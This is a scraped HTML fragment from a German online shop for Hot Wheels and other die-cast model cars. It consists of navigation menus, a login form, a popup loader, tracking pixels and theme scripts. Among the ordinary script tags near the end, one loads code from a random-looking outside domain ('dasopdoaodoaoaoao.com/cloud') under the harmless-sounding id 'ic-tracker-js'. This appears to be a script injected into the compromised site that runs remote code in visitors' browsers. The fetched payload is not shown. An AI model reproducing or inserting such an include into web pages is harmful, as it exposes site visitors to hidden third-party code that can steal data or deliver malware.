		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9808 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/tooned/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Tonned_2018.svg" alt="TOONED"  class="wd-nav-img" />TOONED</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9760 item-level-1" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/06/series.png" class="wd-nav-img" alt="" decoding="async" />HW SERIES</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9761 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/backroad-rally/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/04/backroad.svg" alt="BACKROAD RALLY"  class="wd-nav-img" />BACKROAD RALLY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9762 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/black-gold/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/06/BLACK-G_inPixio.png" class="wd-nav-img" alt="" decoding="async" />BLACK &amp; GOLD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9763 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/cult-raceres/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/cult.png" class="wd-nav-img" alt="" decoding="async" />CULT RACERES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9764 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/detroit-muscle/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/detroid.png" class="wd-nav-img" alt="" decoding="async" />DETROIT MUSCLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9765 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/fast-furious/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/fast-and.png" class="wd-nav-img" alt="" decoding="async" />FAST &amp; FURIOUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/forza-motorsport/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/forza.png" class="wd-nav-img" alt="" decoding="async" />FORZA MOTORSPORT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9767 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/gran-turismo/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/375px-Gt_logo.png" class="wd-nav-img" alt="" decoding="async" />GRAN TURISMO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9768 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/hot-pick-ups/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/hot-pickups.png" class="wd-nav-img" alt="" decoding="async" />HOT PICK UP&#8217;S</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9769 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/hot-wagons/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/hot-wagons.png" class="wd-nav-img" alt="" decoding="async" />HOT WAGONS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9770 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/j-imports/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/06/2021_20HW_20J-Imports_large_inPixio.png" class="wd-nav-img" alt="" decoding="async" />J-IMPORTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9771 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/marvel-spiderman/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/spiderman.png" class="wd-nav-img" alt="" decoding="async" />MARVEL SPIDERMAN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9772 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/pearlchrome/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/pearl.png" class="wd-nav-img" alt="" decoding="async" />PEARL &amp; CHROME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9773 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/satinchrome/" class="woodmart-nav-link"><img width="112" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/06/satin-150x150.png" class="wd-nav-img" alt="" decoding="async" />SATIN &amp; CHROME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9774 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/silhouettes/" class="woodmart-nav-link"><img width="112" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/03/UNBENANNT-1logo-150x150.png" class="wd-nav-img" alt="" decoding="async" />SILHOUETTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9809 item-level-2" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/vintage-racing/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/vintage.png" class="wd-nav-img" alt="" decoding="async" />VINTAGE RACING</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9802 item-level-1" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/serie-kompett/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/serie.png" class="wd-nav-img" alt="" decoding="async" />SERIE KOMPLETT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 item-level-1" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/5-er-pack/" class="woodmart-nav-link"><img width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/06/5er.png" class="wd-nav-img" alt="" decoding="async" />5 er PACK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9804 item-level-0" ><a href="https://hw-shopping.de/produkt-kategorie/maisto/" class="woodmart-nav-link"><img width="150" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/12/59977821-c378-465c-af4c-af9551fb1842-150x112.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">MAISTO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9805 item-level-0" ><a href="https://hw-shopping.de/produkt-kategorie/majorette/" class="woodmart-nav-link"><img width="150" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/12/1516b2fd-f171-4bd9-8843-29803f837a92-150x112.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">MAJORETTE</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9834 item-level-1" ><a href="https://hw-shopping.de/produkt-kategorie/majorette/street-cars/" class="woodmart-nav-link"><img width="150" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/12/STREET-150x112.png" class="wd-nav-img" alt="" decoding="async" />STREET CARS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9806 item-level-0" ><a href="https://hw-shopping.de/produkt-kategorie/matchbox/" class="woodmart-nav-link"><img width="150" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/12/841e598e-5b6d-4946-8598-e8ed3c70ad45-150x112.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">MATCHBOX</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9757 item-level-0" ><a href="https://hw-shopping.de/produkt-kategorie/bburago/" class="woodmart-nav-link"><img width="150" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/12/ce6f9c8b-93f6-43a2-b8eb-95199e281219-150x112.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">BBURAGO</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://hw-shopping.de/mein-konto/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce color-scheme-light wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://hw-shopping.de/mein-konto/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Benutzername oder E-Mail-Adresse&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="14ea1ca0e4" /><input type="hidden" name="_wp_http_referer" value="/2024/03/26/2021-themen-entertainment-mix-2/" />											<input type="hidden" name="redirect" value="https://hw-shopping.de/2024/03/26/2021-themen-entertainment-mix-2/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://hw-shopping.de/mein-konto/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://hw-shopping.de/mein-konto/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-popup wd-promo-popup">
									<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<script>
	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){
		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 
		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];
		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}
		SGPMPopupLoader.ids.push(id);
		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;
		sg0.parentNode.insertBefore(sg1,sg0);
		return {};
	}};
	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js','1b489eb25a8c');
</script>
		</div>
	</div>
</div></div></div></div>							</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-light social-share social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
					<div class="wd-search-full-screen wd-fill color-scheme-light">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://hw-shopping.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<p class="footer-info vat-info">Kein Mehrwertsteuerausweis, da Kleinunternehmer nach §19 (1) UStG.</p>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="woocommerce-store-notice demo_store" data-notice-id="8681687544707dd2a509b34623fb84d2" style="display:none;">Hot Wheels Modelle Online kaufen <a href="#" class="woocommerce-store-notice__dismiss-link">Ausblenden</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>var AMGRConfig = {user : {name : "", first_name : "", last_name : "", email : "", id : "", country : "",gr_applied_points: "0",discounted_amount:"0",is_discount_applied:"0", extra_pbp: "0"}, site : {id : "65467", domain : "https://hw-shopping.de", cart_count: "0",cart_url: "https://hw-shopping.de/warenkorb/",platform : "WP", sdk_version: "4.4.6", version : "0"}, gr_nonce : "0966e889d0"};

                (function(d, s, id) {
                    var js, amjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id; js.async = true;
                    js.src = "//cdn.appsmav.com/gr/assets/js/gr-widget-sdk.js?v=4.4.6";
                    amjs.parentNode.insertBefore(js, amjs);
                }(document, "script", "gratisfaction-sdk"));
                </script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0569d418f85005e04fe1ab8c7/9bbd97361d2e5d67c01020dc9.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=919978273042392&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a7db55e0068ea882c68ea7ca19b06b58","fragment_name":"wc_fragments_a7db55e0068ea882c68ea7ca19b06b58","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1768947141" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-03 17:24:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hw-shopping.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="//hw-shopping.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.23" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//hw-shopping.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.23" defer async id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://hw-shopping.de","ajax_url":"https://hw-shopping.de/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"de","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.3.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://hw-shopping.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9f669d0692531d27faaaf90241b297b2","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://hw-shopping.de/warenkorb/","ajaxurl":"https://hw-shopping.de/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://hw-shopping.de/","shop_url":"https://hw-shopping.de/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a7db55e0068ea882c68ea7ca19b06b58","fragment_name":"wc_fragments_a7db55e0068ea882c68ea7ca19b06b58","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Teilen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern/Verkleinern\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1580","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) 